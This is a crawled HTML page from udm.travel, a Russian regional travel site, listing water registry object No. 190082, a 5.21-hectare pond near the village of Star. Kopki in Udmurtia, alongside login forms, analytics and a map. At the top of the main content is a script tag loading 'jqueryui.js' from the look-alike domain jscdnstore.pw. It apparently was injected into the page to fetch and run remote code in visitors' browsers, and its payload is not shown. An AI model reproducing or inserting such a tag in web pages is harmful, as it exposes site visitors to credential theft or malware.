

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/prudy-s-ploshchadyu-bolee-5-ga/gts-190082-70450/
body_size: 10360
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>ГТС № 190082 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/prudy-s-ploshchadyu-bolee-5-ga/gts-190082-70450/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769033771','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9e4aee0baf388bc1e77a718f54cd10b1'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '9e4aee0baf388bc1e77a718f54cd10b1',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-bolee-5-ga%2Fgts-190082-70450%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-bolee-5-ga%252Fgts-190082-70450%252F%253Fcheck_key%253Ddc4efe67a3c1f2a6964a92d537867395', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-bolee-5-ga%252Fgts-190082-70450%252F%253Fcheck_key%253Ddc4efe67a3c1f2a6964a92d537867395', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-bolee-5-ga%2Fgts-190082-70450%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-bolee-5-ga%252Fgts-190082-70450%252F%253Fcheck_key%253Ddc4efe67a3c1f2a6964a92d537867395', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-bolee-5-ga%252Fgts-190082-70450%252F%253Fcheck_key%253Ddc4efe67a3c1f2a6964a92d537867395', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/prudy-s-ploshchadyu-bolee-5-ga/gts-190082-70450/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/prudy-s-ploshchadyu-bolee-5-ga/" title="Пруды с площадью более 5 га" itemprop="url">
					<span itemprop="title">Пруды с площадью более 5 га</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">ГТС № 190082</h1>

            <div>
                		 
				<div  class="a" ><B><U>Водохозяйственный объект № 190082</U><BR>Наименование объекта:</B>Стар,Копки №4 (1,7 км южнее)<BR><b>Административный район: </B>Селтинский район<BR><b>Муниципальное образование: </B>Копкинское<BR><b>Ближайший населенный пункт: </B>Стар.Копки<BR><b>Водоток: </B>Сардык<BR><b>Площадь зеркала объекта(га): </B>5,21<BR><b>Источник информации: </B>Сведения районной администрации<BR><b>Год обследования:  </B>2015<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [57.349238,51.769852],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=13959&location_geo=57.349238,51.769852"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Водохозяйственный объект № 190082</U><BR>Наименование объекта:</B>Стар,Копки №4 (1,7 км южнее)<BR><b>Административный район: </B>Селтинский район<BR><b>Муниципальное образование: </B>Копкинское<BR><b>Ближайший населенный пункт: </B>Стар.Копки<BR><b>Водоток: </B>Сардык<BR><b>Площадь зеркала объекта(га): </B>5,21<BR><b>Источник информации: </B>Сведения районной администрации<BR><b>Год обследования:  </B>2015<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/prudy-s-ploshchadyu-bolee-5-ga/">Пруды с площадью более 5 га</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "ГТС № 190082        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
